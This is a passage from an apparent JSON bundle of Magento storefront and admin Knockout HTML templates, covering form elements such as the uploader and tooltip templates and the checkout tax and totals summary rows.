focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"></textarea>\n","Magento_Ui/templates/form/element/url-input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--render select with link types-->\n<div class=\"admin__field url-input-container\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n            <div class=\"type-selector-input-container\">\n                <!--render link types select-->\n                <render args=\"typeSelectorTemplate\"></render>\n\n                <!--display field to insert link value based on link type-->\n                <div ko-scope=\"getLinkedElementName()\" class=\"url-input-element-linked-element\">\n                    <render></render>\n                    <label class=\"admin__field-error\" visible=\"error\" attr=\"for: uid\" text=\"error\"></label>\n                </div>\n            </div>\n\n        <!--display container to specify url options(Example: open in new tab)-->\n        <div render=\"settingTemplate\" if=\"isDisplayAdditionalSettings\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/wysiwyg.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__control-wysiwig\" data-bind=\"html: content\"></div>\n","Magento_Ui/templates/form/element/password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"password\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/helper/fallback-reset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button class=\"admin__field-fallback-reset\"\n        type=\"button\"\n        click=\"element.restoreToDefault\">\n        <span translate=\"'Use Default Value'\"></span>\n</button>\n","Magento_Ui/templates/form/element/helper/service.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-service\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           attr=\"\n                id: $data.uid + '_default',\n                name: 'use_default[' + $data.index + ']',\n           \"\n           ko-checked=\"isUseDefault\"\n           ko-disabled=\"$data.serviceDisabled\">\n    <label translate=\"'Use Default Value'\" attr=\"for: $data.uid + '_default'\" class=\"admin__field-label\"></label>\n</div>\n","Magento_Ui/templates/form/element/helper/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n <div class=\"field-tooltip toggle\">\n\n    <!-- ko if: (tooltip.link)-->\n    <a class=\"field-tooltip-action action-help\"\n       target=\"_blank\"\n       data-toggle=\"dropdown\"\n       data-bind=\"attr: {href: tooltip.link}, mageInit: {'dropdown':{'activeClass': '_active'}}\"></a>\n     <!-- /ko -->\n\n     <span class=\"label\" data-bind=\"attr: { id: $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\"><!-- ko i18n: 'Tooltip' --><!-- /ko --></span>\n     <!-- ko if: (!tooltip.link)-->\n         <span\n             class=\"field-tooltip-action action-help\"\n             tabindex=\"0\"\n             data-toggle=\"dropdown\"\n             data-bind=\"\n                mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}},\n                attr: { 'aria-labelledby': $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\n            \"\n         >\n         </span>\n     <!-- /ko -->\n\n     <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\" translate=\"tooltip.description\">\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field\" visible=\"visible\" css=\"$data.additionalClasses\">\n    <label class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n\n    <div class=\"admin__field-control\" css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"file-uploader image-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n            <div class=\"file-uploader-area\">\n                <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\" disable=\"disabled\" />\n                <label class=\"file-uploader-button action-default\" attr=\"for: uid, disabled: disabled\" disable=\"disabled\" translate=\"'Upload'\"></label>\n                <label\n                    data-bind=\"event: {change: addFileFromMediaGallery, click: openMediaBrowserDialog}\"\n                    class=\"file-uploader-button action-default\"\n                    attr=\"id: mediaGalleryUid, disabled: disabled\"\n                    data-force_static_path=\"1\"\n                    translate=\"'Select from Gallery'\"></label>\n                <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n                <p class=\"image-upload-requirements\">\n                    <span if=\"$data.maxFileSize\">\n                        <span translate=\"'Maximum file size'\"></span>: <text args=\"formatSize($data.maxFileSize)\"></text>.\n                    </span>\n                    <span if=\"$data.allowedExtensions\">\n                        <span translate=\"'Allowed file types'\"></span>: <text args=\"getAllowedFileExtensionsInCommaDelimitedFormat()\"></text>.\n                    </span>\n                </p>\n            </div>\n\n            <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n            <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n                <!-- ko with: {noticeUnsanitizedHtml: notice} -->\n                <span html=\"noticeUnsanitizedHtml\"></span>\n                <!-- /ko -->\n            </div>\n\n            <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n            <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n            <div if=\"!hasData()\" class=\"image image-placeholder\" click=\"triggerImageUpload\">\n                <div class=\"file-uploader-summary product-image-wrapper\">\n                    <div class=\"file-uploader-spinner image-uploader-spinner\"></div>\n                    <p class=\"image-placeholder-text\" translate=\"'Browse to find or drag image here'\"></p>\n                </div>\n            </div>\n        </div>\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"file-uploader-summary\">\n    <div class=\"file-uploader-preview\">\n        <a class=\"preview-link\"\n           css=\"'preview-' + $file.previewType\"\n           attr=\"href: $parent.getFilePreview($file), title: $file.name\" target=\"_blank\">\n            <img\n                if=\"$file.previewType === 'image'\"\n                tabindex=\"0\"\n                event=\"load: $parent.onPreviewLoad.bind($parent)\"\n                attr=\"\n                    src: $parent.getFilePreview($file),\n                    alt: $file.name\"/>\n        </a>\n\n        <div class=\"actions\">\n            <button\n                type=\"button\"\n                class=\"action-remove\"\n                data-role=\"delete-button\"\n                attr=\"title: $t('Delete image')\"\n                click=\"$parent.removeFile.bind($parent, $file)\">\n                <span translate=\"'Delete image'\"></span>\n            </button>\n        </div>\n    </div>\n\n    <div class=\"file-uploader-filename\" text=\"$file.name\"></div>\n\n    <div class=\"file-uploader-meta\">\n        <span if=\"$file.previewType === 'image'\">\n            <text args=\"$file.previewWidth\"></text>x<text args=\"$file.previewHeight\"></text>,\n        </span>\n        <text args=\"$parent.formatSize($file.size)\"></text>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/uploader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"field-control\" css=\"'_with-tooltip': $data.tooltip\">\n    <div class=\"file-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n        <div class=\"file-uploader-area\">\n            <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\"\n                   disable=\"disabled\"/>\n            <label class=\"file-uploader-button action-default\" attr=\"for: uid\" translate=\"'Upload'\"></label>\n\n            <span class=\"file-uploader-spinner\"></span>\n            <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <div class=\"field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n        <div if=\"isMultipleFiles\" class=\"file-uploader-summary\">\n            <label attr=\"for: uid\"\n                   class=\"file-uploader-placeholder\"\n                   css=\"'placeholder-' + placeholderType\">\n                    <span class=\"file-uploader-placeholder-text\"\n                          translate=\"'Click here or drag and drop to add files.'\"></span>\n            </label>\n        </div>\n    </div>\n    <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n</div>\n","Magento_Ui/templates/form/element/urlInput/setting.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--display container to specify url options(Example: open in new tab)-->\n<div class=\"admin__field admin__field-option url-input-setting\" visible=\"visible\" click=\"checkboxClick\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           ko-checked=\"settingValue\"\n           disable=\"disabled\"\n           ko-value=\"settingValue\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"settingLabel\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/element/urlInput/typeSelector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"admin__control-select url-input-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        visible: visible,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: linkType,\n    optionsValue: 'value',\n    optionsText: 'label'\"></select>\n","Magento_Ui/templates/group/group.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<fieldset class=\"field\" data-bind=\"css: additionalClasses\">\n    <legend class=\"label\">\n        <span translate=\"element.label\"></span>\n    </legend>\n    <div class=\"control\">\n        <!-- ko foreach: { data: elems, as: 'element' } -->\n\n            <!-- ko if: element.visible() -->\n\n                <!-- ko ifnot: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: $parent.fieldTemplate --><!-- /ko -->\n                <!-- /ko -->\n\n                <!-- ko if: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: element.elementTmpl --><!-- /ko -->\n                <!-- /ko -->\n\n            <!-- /ko -->\n\n        <!-- /ko -->\n\n        <!-- ko if: validateWholeGroup -->\n        <!-- ko  foreach: { data: elems, as: 'element' } -->\n            <!-- ko if: element.error() && element.visible() -->\n                <label class=\"error\" data-bind=\"attr: { for: uid }, text: element.error\"></label>\n            <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    </div>\n</fieldset>\n","Magento_Ui/templates/content/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div html=\"getContentUnsanitizedHtml()\"\n     css=\"$data.additionalClasses\"\n     visible=\"visible\"></div>\n\n<div data-role=\"spinner\"\n     class=\"admin__data-grid-loading-mask\"\n     visible=\"loading\"\n     if=\"showSpinner\">\n    <div class=\"spinner\">\n        <span repeat=\"8\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<ol class=\"list-items\">\n    <li class=\"list-item\" repeat=\"foreach: rows, item: '$row'\">\n        <div class=\"item-info\">\n            <!--ko foreach: {data: getVisible(), as: '$col'}-->\n                <!-- ko template: getBody() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </li>\n</ol>\n","Magento_Ui/template/messages.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-messages\" class=\"messages\" data-bind=\"visible: isVisible(), click: removeAll\">\n    <!-- ko foreach: messageContainer.getErrorMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-error error\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-error\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n    <!-- ko foreach: messageContainer.getSuccessMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-success success\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-success\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n</div>\n","Magento_Tax/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\">\n    </span>\n</if>\n","Magento_Tax/template/price/bundle/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayPriceIncludeTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Incl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayPriceExclTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Tax/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"amount price-container\">\n    <!-- ko if: displaySubtotal() -->\n        <!-- ko if: display_cart_subtotal_excl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_excl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_incl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && !display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper price-including-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Incl. Tax') }, html: cart().subtotal_incl_tax\">\n            </span>\n\n            <span class=\"price-wrapper price-excluding-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Excl. Tax') }, html: cart().subtotal_excl_tax\">\n            </span>\n        <!-- /ko -->\n    <!-- /ko -->\n    <!-- ko ifnot: displaySubtotal() -->\n        <!-- ko foreach: getRegion('minicart-subtotal-hidden') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/shipping_method/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  isDisplayShippingPriceExclTax -->\n<span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n<!-- /ko -->\n<!-- ko ifnot: isDisplayShippingPriceExclTax -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-including-tax\" data-bind = \"attr: {'data-label': $t('Incl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n\n<!-- ko ifnot:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n<!-- /ko -->\n\n<!-- /ko -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-excluding-tax\" data-bind = \"attr: {'data-label': $t('Excl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: isBaseGrandTotalDisplayNeeded() && isDisplayed() -->\n<tr class=\"totals charge\">\n    <th class=\"mark\" data-bind=\"i18n: basicCurrencyMessage\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getBaseValue(), attr: {'data-th': basicCurrencyMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title+ ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isBothPricesDisplayed() -->\n<tr class=\"totals sub excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: excludingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n    </td>\n</tr>\n<tr class=\"totals sub incl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: includingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': includingTaxMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && !isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n        <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n        <td data-bind=\"attr: {'data-th': title }\" class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <!-- ko if: isPriceInclTaxDisplayed() && !getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\"\n          data-bind =\"text: getValueInclTax($parents[1]), attr:{'data-label': $t('Incl. Tax')}\">\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceInclTaxDisplayed() && getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\" data-bind =\"attr:{'data-label': $t('Incl. Tax')}\">\n            <!-- ko foreach: getRegion('row_incl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceExclTaxDisplayed() && !getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\"\n          data-bind =\"text: getValueExclTax($parents[1]), attr:{'data-label': $t('Excl. Tax')}\">\n    </span>\n    <!-- /ko -->\n    <!-- ko if: isPriceExclTaxDisplayed() && getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\" data-bind =\"attr:{'data-label': $t('Excl. Tax')}\">\n            <!-- ko foreach: getRegion('row_excl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() && quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n  